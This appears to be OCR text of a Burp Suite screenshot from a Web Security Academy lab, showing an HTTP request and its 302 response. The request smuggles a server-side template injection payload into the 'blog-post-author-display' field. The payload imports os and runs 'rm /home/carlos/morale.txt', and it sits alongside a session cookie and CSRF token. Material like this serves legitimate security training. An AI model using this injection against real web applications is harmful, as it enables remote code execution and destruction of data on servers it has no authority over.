 Go Cancel < > Follow redirection Target: https://acac1fec1ed97d2780f41249004e0017.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /my-account/change-blog-post-author-display HTTP/1.1
Host: acac1fec1ed97d2780f41249004e0017.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://acac1fec1ed97d2780f41249004e0017.web-security-academy.net/my-account?id=wiener
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Connection: close
Cookie: session=Y19xl4wQbyCjbJsf5UQGSL07nCH7wgXn
Upgrade-Insecure-Requests: 1
blog-post-author-display=user.first_name}}{% import os %}{{os.system("rm
/home/carlos/morale.txt")}}&csrf=WGwExF0NdljtRQQKVwMALmgeGGL3pMlk
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /my-account
Connection: close
Content-Length: 0